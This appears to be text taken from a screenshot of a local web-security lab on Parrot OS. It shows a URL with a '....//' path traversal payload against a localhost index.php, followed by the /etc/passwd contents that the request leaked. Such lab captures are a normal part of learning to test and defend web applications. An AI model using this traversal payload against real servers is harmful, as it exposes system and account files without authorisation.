 http://localhost/index.php?filename=....//....//....//....//etc/passwd
23
Importar marcador... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchpad
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:
/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin Debian-exim:x:103:110::/var/spool/exim4:/usr/sbin/nologin uuidd:x:104:111::/run/uuidd:/usr/sbin/nologin debian-tor:x:105:112::/var/lib/tor:/bin/false miredo-
server:x:106:65534::/var/run/miredo-server:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
postgres:x:110:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash arpwatch:x:111:117:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:113:119::/nonexistent:/usr/sbin/nologin stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:115:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin sslh:x:116:121::/nonexistent:/usr/sbin/nologin _flatpak:x:117:123:Flatpak system-wide installation helper,,,:/nonexistent:/usr/sbin/nologin avahi:x:118:124:Avahi mDNS daemon,,,:/run/avahi-daemon:
/usr/sbin/nologin inetsim:x:119:125::/var/lib/inetsim:/usr/sbin/nologin pulse:x:120:127:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:121:130::/var/lib/saned:/usr/sbin/nologin beef-xss:x:122:131::/var/lib/beef-xss:/usr
/sbin/nologin lightdm:x:123:132:Light Display Manager:/var/lib/lightdm:/bin/false geoclue:x:124:133::/var/lib/geoclue:/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:125:134:RealtimeKit,,,:/proc:
/usr/sbin/nologin colord:x:126:135:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:127:136:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:128:137:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin c4sp:x:1000:1001:C4sp:/home/c4sp:/usr/bin/zsh